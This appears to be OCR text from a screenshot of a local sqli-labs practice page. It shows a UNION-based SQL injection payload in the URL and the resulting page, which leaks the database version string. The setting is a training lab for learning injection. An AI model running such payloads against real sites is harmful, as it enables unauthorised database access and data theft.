 localhost/Less-1/?id=9999' UNION select 1,version(),5--+ 120%
ro to Hero Pentestin... Kairos Cybersecurity https://www.amanhard... CTF Challenges - Hacki... Gmail SQL Injections
Welcome Dhakkan
Your Login name:8.0.22-0ubuntu0.20.04.3
Your Password:5
SQLI DUMB SERIES-1